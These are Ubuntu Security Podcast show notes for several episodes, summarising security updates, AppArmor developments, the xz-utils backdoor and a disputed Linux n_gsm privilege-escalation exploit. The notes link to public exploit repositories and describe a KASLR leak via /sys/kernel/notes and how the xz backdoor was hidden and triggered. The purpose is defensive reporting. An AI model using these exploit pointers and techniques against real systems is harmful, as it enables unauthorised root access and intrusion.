- Vuln found by the Ubuntu Security team - David and (former member) Andrei - Andrei found this whilst patching Gerbv back in 2023 and doing a bunch of testing with ASan enabled - crafted filename -> crash
[USN-6759-1] FreeRDP vulnerabilities (13:41)
- 5 CVEs addressed in Noble (24.04 LTS)
[USN-6737-2] GNU C Library vulnerability
- 1 CVEs addressed in Noble (24.04 LTS)
[USN-6729-3] Apache HTTP Server vulnerabilities
- 3 CVEs addressed in Noble (24.04 LTS)
[USN-6718-3] curl vulnerabilities
- 2 CVEs addressed in Noble (24.04 LTS)
[USN-6733-2] GnuTLS vulnerabilities
- 2 CVEs addressed in Noble (24.04 LTS)
[USN-6734-2] libvirt vulnerabilities
- 2 CVEs addressed in Noble (24.04 LTS)
[USN-6744-3] Pillow vulnerability
- 1 CVEs addressed in Noble (24.04 LTS)
Goings on in Ubuntu Security Community
Ubuntu 24.04 LTS (Noble Numbat) released (14:27)
- https://ubuntu.com/blog/canonical-releases-ubuntu-24-04-noble-numbat
- https://ubuntu.com/blog/ubuntu-desktop-24-04-noble-numbat-deep-dive
- https://ubuntu.com/blog/whats-new-in-security-for-ubuntu-24-04-lts
- Up to 12 years of support via Ubuntu Pro + Legacy Support Add-on
- New security features / improvements:
- Unprivileged user namespace restrictions
- Binary hardening
- AppArmor 4
- Disabling of old TLS versions
- Upstream Kernel Security Features
- Intel shadow stack support
- Secure virtualisation with AMD SEV-SNP and Intel TDX
- Strict compile-time bounds checking
Get in contact
Episode 226
Overview
John and Georgia are at the Linux Security Summit presenting on some long awaited developments in AppArmor and we give you all the details in a sneak peek preview as well as some of the other talks to look out for, plus we cover security updates for NSS, Squid, Apache, libvirt and more and we put out a call for testing of a pending AppArmor security fix too.
This week in Ubuntu Security Updates
86 unique CVEs addressed
[USN-6727-1, USN-6727-2] NSS vulnerabilities + regression (01:02)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- All various different timing side channels - two were effectively the same since the original fix was incomplete - mishandling of padding in PKCS#1 (RSA) certificate checks - possible to infer the length of the encrypted message and other properties to eventually infer secret key by sending a large number of attacker-chosen ciphertexts, the other when using various NIST curves (elliptic curve cryptography)
- Original fix caused some issues with loading NSS security modules so published a second update to fix that on focal+jammy
[USN-6728-1, USN-6728-2] Squid vulnerabilities + regression (02:05)
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- All found by the same researcher (Joshua Rogers) who performed a security audit of Squid back in 2021 - https://megamansec.github.io/Squid-Security-Audit/ - first mentioned by us in [USN-6500-1] Squid vulnerabilities in Episode 214 back in December 2023
- Then we mentioned how squid was under-resourced and so hadn’t be able to fix all the identified issues - over time upstream has published fixes for more issues and we are now incorporating those into squid in Ubuntu
- All of these were various DoS issues where could either cause squid to crash or stop responding
- One of these fixes was problematic and caused squid to crash itself so was reverted
[USN-6729-1] Apache HTTP Server vulnerabilities (03:01)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- 2 different issues that could result in HTTP request splitting attacks - similar to HTTP request smuggling which is a more specific version of this attack, relies on different parsing/interpretation of HTTP request messages by an intermediate (load balancer/proxy/WAF etc.) to split a single HTTP request into multiple HTTP requests at the backend - allowing to bypass restrictions along the way - usually involves the use of injected CR/LF/TAB/SPC etc in headers
- Plus memory-based DoS in handling of HTTP/2 - client could just keep sending
more headers, buffered by the server so it can generate an informative
response, until it exhausts memory
- limit to just 100 headers before bailing with such an error
[USN-6730-1] Apache Maven Shared Utils vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6731-1] YARD vulnerabilities
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6732-1] WebKitGTK vulnerabilities
- 8 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6733-1] GnuTLS vulnerabilities (04:57)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Timing side-channel in ECDSA
- Crash when verifying crafted PEM bundles -> DoS
[USN-6734-1] libvirt vulnerabilities (05:13)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- off-by-one in handling of udev interface names - unpriv client could then abuse this to send crafted udev data to the libvirt daemon, triggering a crash -> DoS
- NULL ptr deref in same code - race condition, need to detach a host interface whilst calling into the function
- Crash in RPC handling - pass a negative length value, would then try and
allocate a negative number of array indices - uses underlying
g_new0()from glib which expects an unsigned value -> tries to allocate an extremely large amount of memory -> crash
[USN-6735-1] Node.js vulnerabilities
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6736-1] klibc vulnerabilities (06:33)
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- All old memory corruption issues in zlib - vendored within klibc
[USN-6724-2] Linux kernel vulnerabilities
- 12 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6725-2] Linux kernel (AWS) vulnerabilities
- 46 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2023-52470
- CVE-2023-52469
- CVE-2023-52451
- CVE-2023-52610
- CVE-2023-52441
- CVE-2023-52467
- CVE-2023-52449
- CVE-2024-26591
- CVE-2023-52458
- CVE-2024-26597
- CVE-2024-26633
- CVE-2023-52436
- CVE-2023-52444
- CVE-2024-26589
- CVE-2024-26586
- CVE-2024-26598
- CVE-2023-52612
- CVE-2023-52439
- CVE-2024-26631
- CVE-2023-52442
- CVE-2023-52443
- CVE-2023-52480
- CVE-2023-52438
- CVE-2023-52454
- CVE-2023-52456
- CVE-2023-52464
- CVE-2023-52457
- CVE-2023-52448
- CVE-2023-52609
- CVE-2023-52462
- CVE-2023-52445
- CVE-2023-52463
- CVE-2024-24860
- CVE-2024-23850
- CVE-2024-22705
- CVE-2024-23851
- CVE-2023-52429
- CVE-2023-52340
- CVE-2023-46838
- CVE-2023-3867
- CVE-2023-38431
- CVE-2023-38430
- CVE-2023-38427
- CVE-2023-32258
- CVE-2023-32254
- CVE-2023-1194
[USN-6726-2] Linux kernel (IoT) vulnerabilities
- 23 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-52438
- CVE-2023-52436
- CVE-2023-52454
- CVE-2023-52470
- CVE-2023-52451
- CVE-2023-52445
- CVE-2023-52469
- CVE-2023-52609
- CVE-2023-52444
- CVE-2023-52449
- CVE-2024-26597
- CVE-2024-26633
- CVE-2023-52612
- CVE-2023-52439
- CVE-2023-52443
- CVE-2023-52457
- CVE-2023-52448
- CVE-2023-52464
- CVE-2024-0607
- CVE-2024-23851
- CVE-2023-52429
- CVE-2023-52340
- CVE-2023-46838
[USN-6726-3] Linux kernel (Xilinx ZynqMP) vulnerabilities
- 23 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-52438
- CVE-2023-52436
- CVE-2023-52454
- CVE-2023-52470
- CVE-2023-52451
- CVE-2023-52445
- CVE-2023-52469
- CVE-2023-52609
- CVE-2023-52444
- CVE-2023-52449
- CVE-2024-26597
- CVE-2024-26633
- CVE-2023-52612
- CVE-2023-52439
- CVE-2023-52443
- CVE-2023-52457
- CVE-2023-52448
- CVE-2023-52464
- CVE-2024-0607
- CVE-2024-23851
- CVE-2023-52429
- CVE-2023-52340
- CVE-2023-46838
Goings on in Ubuntu Security Community
Linux Security Summit NA 2024 (07:22)
- https://events.linuxfoundation.org/linux-security-summit-north-america/
- Unprivileged Access Control in AppArmor - John Johansen & Georgia Garcia, Canonical
- https://static.sched.com/hosted_files/lssna24/97/AppArmor%20-%20Unprivileged%20Application%20Policy.pdf
- Friday 19th @ 9.15am PDT - live stream at https://www.youtube.com/watch?v=S-RQZGRoQFY
- AppArmor - MAC - sysadmin defines policy
- Allowing applications to define and load their own policy
- APIs in libapparmor to allow this to be done from static policy OR to build up policy over time
- policy is compiled in userspace and loaded into the kernel as usual
- To then stop a compromised application from unloading its policy, can mark it immutable so it can’t be further modified / removed
- Any further restrictions though can then be stacked against the immutable policy to say allow it to be confined futher
- On kernel side
- sysctl to allow/deny applications to load their own policy
- checks on the amount of memory able to be used to avoid apps DoSing system
- verification of compiled policy by kernel state machine
- policy only applies to the task and its children
- Various complexities in handling credentials/labels across tasks (ie. processes) and how these interact with the userspace processes/threads etc
- Also still have to resolve whether to use prctl vs syscall as the
interface since we can’t use the LSM syscalls
- May result in an AppArmor specific syscall
- But for now just using a prctl
- Application profiles then stack against any relevant system policy
- ie. if there is system policy, and policy loaded by the application itself is bounded by the system policy
- Demo of implementing
pledge()andunveil()from OpenBSD- pledge is similar to seccomp() on linux - allows an application to
restrict what it can do by declaring what subsystems it should be allowed
access to “promises”
- stdio, inet, bpf, unix, audio, video and many others
- map these to equivalent AppArmor permissions (although this is not a perfect mapping but WIP)
- also since this is at the LSM layer, we are not necessarily blocking syscalls as is done by pledge (since it is more akin to seccomp)
- but can use seccomp to plug any gaps
- to fully emulate this also need to emulate the return value - since on OpenBSD if the application violates the promise, deliver a SIGABRT - whereas LSMs return EACCES
- can do this via a new profile flag called
killalong with the associated signal to deliver - further complications to this since not always SIGABRT, sometimes is an errno (ENOSYS/EACCES) too
- extend apparmor policy to allow to specify priorities of what action should be taken in various cases
- can use the aforementioned immutable profile flag and stacking to then implement the promise reduction feature of
pledge()
- unveil is used to remove visibility of parts of the file-system
- maps quite cleanly to apparmor file rules
- pledge is similar to seccomp() on linux - allows an application to
restrict what it can do by declaring what subsystems it should be allowed
access to “promises”
- Full video of the session should be available soon
- Lots of other interesting talks:
- Stacked LSMs and User Space - Casey Schaufler, The Smack Project
- LSM syscalls and associated liblsm to provide an easier API plus emulation for older systems
- https://static.sched.com/hosted_files/lssna24/1a/2024-04-LSSNA-liblsm.pdf
- Mitigating Integer Overflow in C - Kees Cook, Google
- LKSPP - latest efforts to mitigate integer overflows within the kernel through the use of compiler sanitizers
- https://static.sched.com/hosted_files/lssna24/fb/Mitigating%20Integer%20Overflow%20in%20C.pdf
- Enhancing Kernel Bug Discovery with Large Language Models - Zahra Tarkhani, Microsoft
- SandBox Mode (SBM) - New Execution Mode Between Kernel and User Space - Petr Tesarik, Self-employed
- Stacked LSMs and User Space - Casey Schaufler, The Smack Project
Upcoming AppArmor Security update for CVE-2016-1585
- https://discourse.ubuntu.com/t/upcoming-apparmor-security-update-for-cve-2016-1585/44268/1
- https://bugs.launchpad.net/apparmor/+bug/1597017
Get in contact
Episode 225
Overview
This week we cover the recent reports of a new local privilege escalation exploit against the Linux kernel, follow-up on the xz-utils backdoor from last week and it’s the beta release of Ubuntu 24.04 LTS - plus we talk security vulnerabilities in the X Server, Django, util-linux and more.
This week in Ubuntu Security Updates
76 unique CVEs addressed
[LSN-0102-1] Linux kernel vulnerability (00:53)
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- All covered in previous episodes
- netfilter UAF ([USN-6700-1] Linux kernel vulnerabilities from Episode 223)
- OOB write in KTLS ([USN-6648-1] Linux kernel vulnerabilities from Episode 220)
- UAF in AppleTalk network driver ([USN-6648-1] Linux kernel vulnerabilities from Episode 220)
- NULL ptr deref in TLS impl ([LSN-0100-1] Linux kernel vulnerability from Episode 219)
- Memory leak in netfilter ([USN-6383-1] Linux kernel vulnerabilities from Episode 210)
| Kernel type | 22.04 | 20.04 | 18.04 | 16.04 | 14.04 |
|---|---|---|---|---|---|
| aws | 102.1 | 102.1 | 102.1 | 102.1 | — |
| aws-5.15 | — | 102.1 | — | — | — |
| aws-5.4 | — | — | 102.1 | — | — |
| aws-6.5 | 102.1 | — | — | — | — |
| aws-hwe | — | — | — | 102.1 | — |
| azure | 102.1 | 102.1 | — | 102.1 | — |
| azure-4.15 | — | — | 102.1 | — | — |
| azure-5.4 | — | — | 102.1 | — | — |
| azure-6.5 | 102.1 | — | — | — | — |
| gcp | 102.1 | 102.1 | — | 102.1 | — |
| gcp-4.15 | — | — | 102.1 | — | — |
| gcp-5.15 | — | 102.1 | — | — | — |
| gcp-5.4 | — | — | 102.1 | — | — |
| gcp-6.5 | 102.1 | — | — | — | — |
| generic-4.15 | — | — | 102.1 | 102.1 | — |
| generic-4.4 | — | — | — | 102.1 | 102.1 |
| generic-5.15 | — | 102.1 | — | — | — |
| generic-5.4 | — | 102.1 | 102.1 | — | — |
| gke | 102.1 | 102.1 | — | — | — |
| gke-5.15 | — | 102.1 | — | — | — |
| gkeop | — | 102.1 | — | — | — |
| hwe-6.5 | 102.1 | — | — | — | — |
| ibm | 102.1 | 102.1 | — | — | — |
| ibm-5.15 | — | 102.1 | — | — | — |
| linux | 102.1 | — | — | — | — |
| lowlatency | 102.1 | — | — | — | — |
| lowlatency-4.15 | — | — | 102.1 | 102.1 | — |
| lowlatency-4.4 | — | — | — | 102.1 | 102.1 |
| lowlatency-5.15 | — | 102.1 | — | — | — |
| lowlatency-5.4 | — | 102.1 | 102.1 | — | — |
canonical-livepatch status
[USN-6710-2] Firefox regressions (01:54)
- 2 CVEs addressed in Focal (20.04 LTS)
- 124.0.2
- In particular fixes to allow firefox when installed directly from Mozilla to work under 24.04 LTS with the new AppArmor userns restrictions
- As discussed in previous episodes, default profile allows to use userns but
then to be blocked on getting additional capabilities - Firefox would
previously try and do both a new userns and a new PID NS in one call - which
would be blocked - now split this into two separate calls so the userns can
succeed but pidns will be denied (since requires
CAP_SYS_ADMIN) - but then firefox correctly detects this and falls back to the correct behaviour
[USN-6721-1] X.Org X Server vulnerabilities (04:11)
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Various OOB reads -> crash / info leaks when handling byte-swapped length values - able to be easily triggered by a client who is using a different endianness than the X server
- UAF in glyph handling -> crash / RCE
[USN-6721-2] X.Org X Server regression
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6722-1] Django vulnerability (05:19)
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Possible account takeover - would use a case transformation on unicode of the email address - so if an attacker can register an email address that is the same as the intended targets email address after this case transformation - fix simply just discards the transformed email address and sends to the one registered by the user
[USN-6723-1] Bind vulnerabilities (06:11)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6633-1] Bind vulnerabilities from Episode 219
[USN-6724-1] Linux kernel vulnerabilities (06:27)
- 12 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6725-1] Linux kernel vulnerabilities
- 46 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2023-52470
- CVE-2023-52469
- CVE-2023-52451
- CVE-2023-52610
- CVE-2023-52441
- CVE-2023-52467
- CVE-2023-52449
- CVE-2024-26591
- CVE-2023-52458
- CVE-2024-26597
- CVE-2024-26633
- CVE-2023-52436
- CVE-2023-52444
- CVE-2024-26589
- CVE-2024-26586
- CVE-2024-26598
- CVE-2023-52612
- CVE-2023-52439
- CVE-2024-26631
- CVE-2023-52442
- CVE-2023-52443
- CVE-2023-52480
- CVE-2023-52438
- CVE-2023-52454
- CVE-2023-52456
- CVE-2023-52464
- CVE-2023-52457
- CVE-2023-52448
- CVE-2023-52609
- CVE-2023-52462
- CVE-2023-52445
- CVE-2023-52463
- CVE-2024-24860
- CVE-2024-23850
- CVE-2024-22705
- CVE-2024-23851
- CVE-2023-52429
- CVE-2023-52340
- CVE-2023-46838
- CVE-2023-3867
- CVE-2023-38431
- CVE-2023-38430
- CVE-2023-38427
- CVE-2023-32258
- CVE-2023-32254
- CVE-2023-1194
[USN-6726-1] Linux kernel vulnerabilities
- 23 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- CVE-2023-52438
- CVE-2023-52436
- CVE-2023-52454
- CVE-2023-52470
- CVE-2023-52451
- CVE-2023-52445
- CVE-2023-52469
- CVE-2023-52609
- CVE-2023-52444
- CVE-2023-52449
- CVE-2024-26597
- CVE-2024-26633
- CVE-2023-52612
- CVE-2023-52439
- CVE-2023-52443
- CVE-2023-52457
- CVE-2023-52448
- CVE-2023-52464
- CVE-2024-0607
- CVE-2024-23851
- CVE-2023-52429
- CVE-2023-52340
- CVE-2023-46838
[USN-6701-4] Linux kernel (Azure) vulnerabilities
- 12 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-6719-2] util-linux vulnerability (07:08)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Initial fix in [USN-6719-1] util-linux vulnerability from Episode 224 tried to escape output to avoid shell command injection - as is often the case, turned out to be insufficient, so instead have now just removed the setgid permission from the wall/write binaries - can then only send to yourself rather than all users
Goings on in Ubuntu Security Community
Reports of a new local root privilege escalation exploit against Linux kernel (08:32)
- https://github.com/YuriiCrimson/ExploitGMStr
- Ukrainian hacker YuriiCrimson
- Has generated a lot of interest since whilst there are always vulns / CVEs in the kernel we don’t always see full PoCs much anymore
- Originally developed an exploit against the
n_gsmdriver in the 6.4 and and 6.5 kernels - Says they were contacted by another hacker
jmpeax(Jammes) - who wanted to purchase the exploit - After selling it to them, seems they tried to pass it off as their own
- https://github.com/jmpe4x/GSM_Linux_Kernel_LPE_Nday_Exploit
- https://jmpeax.dev/The-tale-of-a-GSM-Kernel-LPE.html
- commit timestamps of the purported copy by Jammes are all dated over 3 weeks ago
- but the original is only is only 1 week ago
- so on the surface would appear the other way around
- however, Yurii posted a video of their interaction with Jammes on Telegram to try and prove their side
- looking at repo metadata https://api.github.com/repos/jmpe4x/GSM_Linux_Kernel_LPE_Nday_Exploit shows the so-called copy was created on 22nd March
- whereas the Yurii’s is 6th April - so would appear that perhaps Jammes is the original author
- also can compare the two exploits and see they are almost identical - but
Jammes has an extra target for the 6.5.0-26-generic kernel from mantic
diff -w <(curl https://raw.githubusercontent.com/jmpe4x/GSM_Linux_Kernel_LPE_Nday_Exploit/main/main.c) <(curl https://raw.githubusercontent.com/YuriiCrimson/ExploitGSM/main/ExploitGSM_6_5/main.c) - who the actual author is remains unclear (also I don’t have telegram so couldn’t check the video)…
- Regarding the actual vulnerability - turns out there is at least 2 if not 3 in this module
- Old CVE-2023-6546 - written up https://github.com/Nassim-Asrir/ZDI-24-020/
- Fixed in 6.5-rc7
- Yurii / Jammes
- Additional exploit by Yurii apparently targeting 5.15-6.1 - also in
n_gsm - Mixed reports about this last exploit but report the one from Yurii/Jammes does work even on the latest upstream kernel
- Waiting on a fix from upstream to then integrate in Ubuntu kernels
- Interesting these exploits all used the same basic info leak from xen via
/sys/kernel/noteswhich leaks the symbol of thexen_startupfunction and allows to break KASLR - Reports this was known since at least 2020
- Many eyes…?
Ubuntu 24.04 LTS (Noble Numbat) Beta released (14:01)
- https://lists.ubuntu.com/archives/ubuntu-announce/2024-April/000300.html
- https://discourse.ubuntu.com/t/noble-numbat-release-notes/
- Also releases for all the flavours
- Edubuntu, Kubuntu, Lubuntu, Ubuntu Budgie, Ubuntu Cinnamon, UbuntuKylin, Ubuntu MATE, Ubuntu Studio, Ubuntu Unity, Xubuntu
- Final release scheduled for 25th April (just under 2 weeks)
Update on xz-utils (15:18)
- When we talked about xz-utils last week, didn’t really talk much about the main upstream developer Lasse Collin
- Thought it could be interesting to dive into how they essentially got compromised by this actor - but that is perhaps done better by others - go listen to the latest episode of Between Two Nerds from Tom Uren and The Grugq (https://risky.biz/BTN74/) talking about the tradecraft used to infiltrate the project and comparing this against the more traditional HUMINT elements
- Lasse Collin’s github account and the Github project for xz was reinstated
- Backdoor removed
- Great sense of humour:
The executable payloads were embedded as binary blobs in the test files. This was a blatant violation of the Debian Free Software Guidelines.
On machines that see lots bots poking at the SSH port, the backdoor noticeably increased CPU load, resulting in degraded user experience and thus overwhelmingly negative user feedback.
The maintainer who added the backdoor has disappeared.
Backdoors are bad for security.
- Also removed the ifunc (indirect function) support - ostensibly used to allow a
developer to create multiple implementations of a given function and select
between then at runtime - in this case was for an optimised version of CRC
calculation - but abused by the backdoor to be able to hook into and replace
functions in the global symbol table before it gets made read-only by the
dynamic loader
- Says this was not for security reasons but since it makes the code harder to maintain but is clearly a good win for security
- Lasse still plans to make to write an article on the backdoor etc but is more focused on cleaning up the upstream repo first - next version is likely to be 5.8.0
- Watch this space…
Get in contact
Episode 224
Overview
It’s been an absolutely manic week in the Linux security community as the news and reaction to the recent announcement of a backdoor in the xz-utils project was announced late last week, so we dive deep into this issue and discuss how it impacts Ubuntu and give some insights for what this means for the open source and Linux communities in the future.
This week in Ubuntu Security Updates
20 unique CVEs addressed
[USN-6718-2] curl vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6719-1] util-linux vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6686-5] Linux kernel (Intel IoTG) vulnerabilities
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6715-1] unixODBC vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6704-4] Linux kernel (Intel IoTG) vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6707-4] Linux kernel (Azure) vulnerabilities
- 4 CVEs addressed in Jammy (22.04 LTS)
[USN-6720-1] Cacti vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS)
Goings on in Ubuntu Security Community
xz-utils backdoor and Ubuntu
- https://www.openwall.com/lists/oss-security/2024/03/29/4
- Late last week, 28th / 29th March backdoor in liblzma from xz-utils was disclosed to the open source community via oss-security mailing list - this was in the recent 5.6.0/5.6.1 releases from late Feb/early March this year
- initially the impact was not entirely clear - assumed initially that it may impact only xz-utils and so only in handling of xz compressed data / files - but even with that assumption that perhaps it could then infect anything that got compressed/decompressed
- within a few hours though became clear that the primary target was not xz-utils/liblzma itself but openssh - and the affect was to provide a backdoor into openssh that would allow the attacker to get remote access to any machine running ssh server with this backdoor liblzma installed
- To paint a picture - this was all unfolding on late Thursday / Friday of the Easter break, so lots of folks were either EOD or on leave etc - and trying to grapple with a threat that we knew could possibly impact the impedending 24.04 LTS release
- Good news:
- TL;DR for Ubuntu, this version was only ever in the -proposed pocket for the currently in-development 24.04 release - not in any other Ubuntu versions - and was removed as soon as we became aware, so unless you are running the devel release AND you had manually opted to install this version from the -proposed pocket, you would not be affected - very lucky
- https://discourse.ubuntu.com/t/xz-liblzma-security-update/43714
- What do we know about this? A lot - there has been significant investigation (and speculation) since it was announced, both at the social side of things and the technical aspects of the backdoor itself
- For the purpose of the podcast, we won’t go too deep into either but will try and cover the salient details
- Regarding the inclusion of the backdoor itself - looks to have been a very long and patient campaign by the attacker, who slowly gained the trust of the upstream project over the last 2 years and likely pressured the maintainer via sock-puppet accounts to then get themselves added as an additional maintainer
- Since then they seemed to be quite a good maintainer themselves - diligently adding new features and bug fixes etc over the past 2 years, but then suddenly introduced the backdoor into the most recent 2 releases
- The method of introducing the backdoor was also interesting, in that it
required 2 parts - the binary containing the backdoor and the code to get this
compiled into the liblzma library at build time
- The binary was committed into the upstream git repo disguised as an xz archive itself used as part of the test suite
- The code to inject this into the build was NOT part of the git repo, but instead was just in the tarball prepared by the maintainer for the official release
- And it used many levels of obfuscation to hide this backdoor within that fake test xz archive
- So the attacker was not just patient but also very technically skilled - and
not just multiple levels of obfuscation in the build process but the backdoor
code itself contained many elements to try and make it harder to recognise and
reverse engineer, presumably to allow it to hide in plain sight
- although as we will see, this runtime obfuscation within the backdoor binary was what gave it away eventually
- It’s often said that one of the advantages of Open Source is the huge community, which is summarised as Linus’ Law - with enough eyeballs all bugs are shallow - but sadly this wasn’t proven out in this case
- Backdoor was not found by anyone doing review of the changes upstream or by the various distros like Debian / Fedora / OpenSUSE / Arch or even Ubuntu when incorporating this new version into their repos - but instead was found by Andres Freund, one of the maintainers of PostgreSQL, when they were looking to benchmark some new changes scheduled for the next PostgreSQL release
- Luckily decided to use Debian unstable for this, and Debian had incorporated this new version into unstable a few weeks ago, and wanted to get the performance noise floor of the system as low as possible before doing benchmarking of PostgreSQL - noticed large transient CPU spikes in sshd and then eventually weird memory errors in sshd due to bugs in the initial version of the backdoor
- After a lot of painstaking work was able to determine that liblzma was the culprit and appeared to contain some very strange code to hook into the authentication process of sshd when it was launched via systemd
- Was able to trace that back to the aforementioned manually prepared tarballs of xz-utils on Github
- The CPU spikes Andres observed were due to the use of things like a trie to
lookup symbol names at runtime, rather than directly encoding them in the
exploit binary, presumably to try and make reverse engineering of the binary
harder (since you can’t just run
stringson it and get any real sensible output) - Some excellent writeups have been done regarding both the technical aspects of the backdoor itself, as well as the process taken by the attacker to incorporate this into the xz-utils project - both from a community point of view and a technical point of view
- From a technical point of view, the impact of this backdoor was to allow an
attacker to get pre-authentication remote-code execution in sshd via a
specific private key when connecting to the server - NOBUS
- Hooked into the RSA certificate validation process in sshd, looking for a particular matching private key from the client - and if found would then proceed to execute arbitrary commands specified by the client without requiring usual authentication
- By using this mechanism, nobody but the attacker can use the backdoor since they don’t have the matching private key - so the impact of the backdoor is somewhat limited
- BUT the fact they targeted such a widely used and deployed package across a huge number of distros, means they essentially wanted a backdoor into any Linux machine in the future that only they could use
- Interesting to try and speculate who the attacker could be (nation state?) and what their intended purpose was especially given this wide reaching goal of getting this into all the major Linux distros - but it would be just speculation
- So rather than speculate, for the purpose of this podcast episode, interesting to look at the timeline as it concerned Ubuntu
- The publishing history of the package is all visible in Launchpad
- Packages in Ubuntu get inherited from Debian who also publish history
- Upstream published the first backdoored version 5.6.0 via GitHub tarball on 24th Feb 2024
- Debian incorporated this into unstable on 26th Feb
- On 27th Feb, the Ubuntu Archive Auto-Sync bot copied this version into noble-proposed
- Due to the ongoing time_t transition, sat it noble-proposed for the next month
- Security team heard whispers of the possible backdoor just hours before it was publicly disclosed, and as soon as we heard of the possible backdoor, and realised that it only affected the version in-development noble-proposed we quickly notified the Archive Admin team who then deleted it from noble-proposed on 29th March, neutralising the main threat
- Most important thing to know for Ubuntu, we have taken a very conservative approach - not only have we removed this version from noble-proposed as soon as we became aware, we are then rebuilding every binary package that got built since that compromised version was in noble-proposed originally - out of an abundance of caution - we don’t have any information that says this backdoor was doing anything other than what the various writeups have found so far, BUT we also can’t be certain that it didn’t have other functionality either - so being very cautious and rebuilding everything that was itself built since 27th Feb
- As such, delayed the development of 24.04 so beta release is slipping by one week
- One of the most interesting parts is the sheer luck that this was found - not by security researchers or maintainers but by a developer from Microsoft who happened to be looking for the right things at the right time and decided to be curious
- Also for Ubuntu, luck that the time_t transition in Debian/Ubuntu caused many packages to be stuck in noble-proposed and not in the release pocket, else many Ubuntu users and developers would have been impacted if this had migrated to the noble release pocket
- Also interesting that the attacker appears to have had quite a good grasp on
OSS development practices and was quite persistent in trying to get this
incorporated into distros - even urging for this new version to be synced to
Ubuntu so that it would land in the upcoming noble release as recently as
Thursday last week, just hours before the public disclosure
- Not only could they do all the original social engineering work upstream, and technical work to develop and hide the backdoor, but could then interface with distros via their established practices to try and get them to incorporate their new backdoored version faster than they may have otherwise
- Huge amount of work has been done to detail both the timeline of the attack as well as the technical details of both the code used to incorporate the backdoored code into the final liblzma binary during the build process, as well as the details of the backdoor itself and how it operates at runtime
- In the end highlights both the challenges and strengths of OSS - lots of OSS projects have long dependency chains - in this case openssh when integrated with libsystemd which in turn used liblzma - and it is unclear who the maintainers and authors are or what procedures are in place for vetting and transferring ownership of OSS projects - all present significant challenges for OSS
- However, significant strength of OSS is the visibility and ability for anyone to get involved, which is what we saw in the aftermath - despite all the advanced obfuscation techniques employed was able to be analysed in a matter of days by the community working together - and to analyse it in a huge amount of depth and in such an open way that it leaves little room for questioning the validity of the assessment - anyone can double check the work and come to the same conclusions
- This isn’t the first software supply chain attack and likely isn’t even the first against an OSS project but it is a wake-up call to the OSS and Linux ecosystem
Get in contact
Episode 223
Overview
This week we bring you a sneak peak of how Ubuntu 23.10 fared at Pwn2Own Vancouver 2024, plus news of malicious themes in the KDE Store and we cover security updates for the Linux kernel, X.Org X Server, TeX Live, Expat, Bash and more.
This week in Ubuntu Security Updates
61 unique CVEs addressed
[USN-6681-3] Linux kernel vulnerabilities (00:54)
- 8 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 - IBM, Oracle
- UAF due to a race-condition in netfilter - underflow a reference counter -> UAF
[USN-6686-2] Linux kernel vulnerabilities (01:42)
- 9 CVEs addressed in Jammy (22.04 LTS)
- 5.15 - Raspi, Lowlatency
[USN-6699-1] Linux kernel vulnerabilities (01:52)
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
- 3.13 - generic, lowlatency, server, virtual
- KVM mishandling of control registers for nested guest VMs
- UAF in Quick Fair Queuing network packet scheduler
- Local privesc, reported to Google’s kCTF
[USN-6700-1] Linux kernel vulnerabilities (02:40)
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
